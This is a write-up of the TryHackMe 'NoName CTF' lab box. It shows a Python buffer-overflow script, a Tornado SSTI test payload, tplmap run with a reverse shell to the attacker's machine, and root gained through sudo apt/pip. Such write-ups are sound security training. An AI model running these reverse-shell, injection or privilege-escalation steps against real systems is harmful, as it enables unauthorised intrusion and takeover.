
NoName CTF — Write-up
TryHackMe Challenge Link: https://tryhackme.com/room/nonamectf
NoName CTF is a great little CTF from stuxnet. It provides a really nice introduction to some often lesser-used topics in challenge boxes, including SSTI and BOF, making this a perfect box to get some practice in on!
Without further ado, let’s begin!
Enumeration
As per normal, we’re going to begin this challenge with an nmap scan:
nmap -sV -p- -vv <target-ip>
We’ve got four ports open here. Nothing unusual about port 22 — just SSH as normal. We can’t bruteforce that without creds, so we’ll ignore it for now. Port 80 is running a webserver, so that’s high on our list of things to check out. Interestingly there’s another webserver running on port 9090, which looks to be running software called Tornado. Never heard of it, but let’s add it to our list of things to look at. Finally we’ve got an unknown service running on port 2222. This interests me — perhaps it’s a custom program running? Definitely worth looking into.
For now though, let’s go see what’s happening on the first webserver (port 80):

Well, that’s an extensive website. Anything in the source code?

Bingo! That’s telling us that there’s an array of characters 250 long. It’s suggesting that we use A*1000 for what looks like a BOF. Let’s store that information away for the time being.
This port doesn’t seem to hold anything else for us, so let’s go have a look at the other webserver on port 9090:

404 Error, which means that there’s no index file on this webserver. I can tell you from experience that gobusting will get you nowhere, so let’s move on to the next port on our list — that unidentified service on port 2222.
Unidentified Service
We have an unidentified service. Let’s give it a probe with netcat:

Well that was easy. We’ve got an interaction with the program running on port 2222. If you have a play with the functionality it’s offering you, you will find that you need to create an account then log in. You can then save a buffer, and get it back:

Looks like the perfect opportunity for a buffer overflow. Our (aptly named) buffer is getting stored in a variable — presumably that array of characters 250 long that we found a reference to on port 80. Theoretically we can overflow that buffer to grab other stuff from memory.
This is pretty easy to do manually, but be honest, would we really feel like we’d completed the challenge if we didn’t write a script to automate it? This may or may not be complicating things, but what the heck — it’s fun!
Let’s start by importing a couple of libraries:
import telnetlib
import argparse
We’ll be using telnetlib to connect to that port. argparse is there so we can make this program work nicely from the command line.
Speaking of argparse let’s set up our argument parser:
parser = argparse.ArgumentParser(description="BOF Exploit")
parser.add_argument("host", help="The host IP address")
parser.add_argument("port", help="The host port")
args=parser.parse_args()
This is kinda self-explanatory. We’re setting up a parser, adding two compulsory arguments (the host and port of the target). The last line is taking the arguments that we enter and saving them into a variable called args.
Now for the program proper. First up, we’re going to be doing a lot of reading and writing here. In an ideal world we could use a for loop to just automate it, but unfortunately, the prompts are all different.
Instead we’re going to write a pair of functions to minimise our typing:
def read(end_text):
tn.read_until(end_text.encode())
def write(text):
tn.write(("{0}\n".format(text)).encode())
This is slightly more complex. In the next section we’re going to be initialising a telnet connect called tn. In these functions we’re reading and writing from this connection. With the Telnet.read_until function we have to specify where we want it to stop listening for input (before we can start writing). In the other function we obviously need to supply text to write. The \n is also important as it symbolises pressing the Enter key. Without it the connection will just hang. It’s also important to remember to encode all of our text as bytes for transmission.
Next we’re connecting to the machine:
tn = telnetlib.Telnet(args.host, args.port)
Once again this is pretty self-explanatory. We’re using the telnetlib library which we imported earlier to connect to the host and port that we’ll be passing in as arguments from the command line.
Let’s register and log in:
for i in range(1,3):
    read("4") #Listen for the end of the welcome message
    write(str(i)) #Pick an option (1 the first time, 2 the second)
    read(":") #Wait for the end of the username prompt
    write("MuirlandOracle") #Enter Username
    read(":") #Wait for the end of the password prompt
    write("password1234") #Enter password
Et voila, our program will now register and log us in. The comments in this should make it self-explanatory, but if you’re confused, I would suggest doing this stage manually in your terminal — you’ll see that the process you follow matches up with what the program is doing.
The next thing we need to do is store our buffer:
read("4") #Listen for the end of the welcome message
write("4") #Pick option 4 to store a buffer
read(":") #Listen for the end of the buffer prompt
write("A"*1500) #Calculate and store the buffer
The first three lines in this section are easy — just navigating the menu again. In the last line we’re generating a string of 1500 “A”s, which we will be using as our payload to buffer overflow.
Last but definitely not least, let’s execute our exploit:
read("4") #Listen for the end of the welcome message
write("3") #Pick option 3 to receive our secret directory
read("\n") #Work around to get rid of the newline preceeding response
print(tn.read_until("\n".encode()).decode()) #Output the directory
And there we have it — our answer:

Here’s the full program for reference:

Hidden Directory
Well, we’ve now got a hidden directory. Betcha it goes into that second webserver on port 9090:

This, uh, looks like an introduction for TryHackMe.
Well, Ok then.

There doesn’t look to be anything special here, so how about we take a look at the source?

Well whaddya know. Another hidden comment.
That looks suspiciously like a parameter for a GET request. Let’s add it on to the end of the url and take a look:
That that is interesting. It looks like this webserver is running a Server Side Template to fill in content before it gets sent to us. Now we have a potential for SSTI. First, let’s check to see if it’s vulnerable.
We know that this server is running on a Tornado HTTP server. A quick Google search gives us a test payload:
{% import math %}{{int(math.sqrt(81))}}
And with that — granted unnecessarily complicated — command (what can I say? I like to keep things interesting), we’ve proven that we can run arbitrary Python code on this webserver. Better yet, we’ve just included a module, and used it to perform a calculation.
Exploitation
Exploitation time!

There’s a great little tool for SSTI: tplmap. The SQLMap for SSTI.
Download it:
git clone https://github.com/epinna/tplmap && cd tplmap
pip install -r requirements.txt
Next we setup a netcat listener in a new terminal
nc -lvnp <port>Finally, in our original terminal, we run tplmap, specifying that we want a reverse shell, and giving it the URL of our target, including the extra parameter we found earlier:
python tplmap.py -u http://<machine-ip>:9090/<hidden-directory>/?hackme= --reverse-shell <thm-ip> <chosen-port>And we have our reverse shell!
I often don’t bother upgrading from the standard netcat shell, but in this case we’re going to be doing a lot of work in this currently very volatile shell. Let’s upgrade it using some of the tricks in this blog post.
First up, we’ll use Python to spawn a bash shell:
python -c 'import pty;pty.spawn("/bin/bash")'
This still isn’t very stable, but at least it looks pretty.
Time to stabilise our shell. Use Ctrl + Z to background your shell (Don’t worry, we’ll get it back in a minute!) then, in your own terminal type stty raw -echo. This will mean that things like Ctrl + C don’t close out our reverse shell, as well as giving you autocomplete. Use fg to bring the process back to the foreground (you’ll need to press Enter twice to get execution back).
The final step is to set our terminal type. This will give you access to some terminal tricks — like clear, for example. There are two easy ways of doing this for the bash shell we’re now working in. Easiest way is to just export TERM as either xterm or vt100:

We should now have a fully functional bash shell!
Grab the user flag from /home/zeldris/user.txt then let’s get on with the privesc!

Privilege Escalation
First up, the usual: sudo -l.
What, if anything, can we execute as root?

sudo -lWell that’s a start — we can use apt to install, uh, anything. Let’s search gtfobins to see if we can find an exploit for this specific configuration:

pipThat looks good. We can use this to get a root shell!

I’m going to upgrade this shell (because why not), then let’s grab the root flag:

(Note: At the time of writing, the flag starts with “THN” — this should actually be “THM”)
And there we have it — NoName CTF in the bag. This was a really refreshing room in its originality. Here’s hoping for more similarly unique rooms from stuxnet!